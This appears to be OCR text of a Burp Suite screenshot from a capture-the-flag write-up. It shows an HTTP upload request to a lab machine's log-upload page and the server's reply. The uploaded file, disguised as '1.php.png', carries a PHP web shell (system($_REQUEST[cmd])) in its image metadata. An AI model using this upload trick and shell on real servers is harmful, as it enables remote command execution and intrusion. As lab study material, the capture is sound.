 Request
Pretty Raw Hex
\n
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------216585593642157930073703905197
8 Content-Length: 81286
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------216585593642157930073703905197
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------216585593642157930073703905197
19 Content-Disposition: form-data; name="pdfFile"; filename="1.php.png"
20 Content-Type: image/png
21
22 PNG
23
24 IHDRçJ-ÛsBIT|d pHYsiiÍ
25 ¨BtEXtSoftwarewww.inkscape.orgî<ItEXtCopyrightPublic Domain
http://creativecommons.org/licenses/publicdomain/YÃþÊ(tEXtComment<?php
system($_REQUEST[cmd]); ?>Ô±lV
Search
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 14:16:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 8273
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
Moderators
</title>
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="
stylesheet">
14 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesom
e.min.css">
15 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
16 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
17 <script src="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js">
</script>
18 <link rel="stylesheet" type="text/css" href="css/styles.css">
</head>
19
20 <body style="background-color:#000000">
21
Search
0 matches
先知社区